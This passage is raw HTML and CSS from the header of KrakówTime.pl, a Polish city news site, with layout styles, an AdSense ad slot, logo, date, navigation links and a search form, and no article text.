<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8507624033322587"
     crossorigin="anonymous"></script>
<!-- KT_HEAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8507624033322587"
     data-ad-slot="5361811152"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}@media (max-width:767px){.tdi_20{position:relative}}</style>
<div class="tdi_19_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_19_rand_style{background-color:#ea2e2e!important}}</style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_28 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_28 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_28 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_28 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_28 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://krakowtime.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://krakowtime.pl/wp-content/uploads/2021/10/header_logo_small.png" alt="Logo"  title=""  width="36" height="34" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">City</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{margin-bottom:48px!important;border-color:#d91c5b!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:38px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-0px;margin-right:-0px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:rgba(0,0,0,0.73)!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:25%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_38{display:inline-block}.tdi_38 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">środa, 21 stycznia, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:40%!important;text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_41 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:0px!important;text-align:left!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_41,.tdi_41 p{font-size:11px!important}.tdi_41{color:#ffffff}.tdi_41 a{color:#ffffff}.tdi_41 a:hover{color:#d91c5b}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a href="https://krakowtime.pl/o-nas/">O NAS</a>  |  <a href="https://krakowtime.pl/reklama/">REKLAMA</a>  |  <a href="https://krakowtime.pl/kontakt/">KONTAKT</a></p>
</div></div></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{margin-bottom:0px!important;padding-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_43{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{margin-left:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_46 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_46 .tdb-head-search-btn i{font-size:13px;width:13px;height:13px;line-height:13px;color:#ffffff}.tdi_46 .tdb-head-search-btn svg{width:13px}.tdi_46 .tdb-search-icon-svg{width:13px;height:13px}.tdi_46{display:inline-block}.tdi_46 .tdb-search-txt{top:0px}.tdi_46 .tdb-drop-down-search{left:auto;right:0}body .tdi_46 .tdb-drop-down-search-inner,.tdi_46 .tdb-search-form,.tdi_46 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_46 .tdb-head-search-form-btn-icon{top:0px}.tdi_46 .result-msg{text-align:center}.tdi_46 .tdb-head-search-btn svg,.tdi_46 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_46 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_46 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_46 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_46 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_46 .entry-title{margin:0 0 5px}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:inline}.tdi_46 .td-post-author-name{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://krakowtime.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:20px!important;margin-bottom:10px!important}</style>
<style>.tdi_51 .tdb-logo-a,.tdi_51 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_51 .tdb-logo-svg-wrap{display:block}.tdi_51 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_51 .tdb-logo-img{max-width:600px}.tdi_51 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:4px;margin-left:0px;display:block}.tdi_51 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_51 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_51 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:16px!important;}.tdi_51 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:25px!important;text-transform:uppercase!important;}.tdi_51 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_51 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://krakowtime.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://krakowtime.pl/wp-content/uploads/2021/10/krakowtime_logo__.jpg" alt="Logo"  title=""  width="600" height="97" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KrakówTime.pl</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
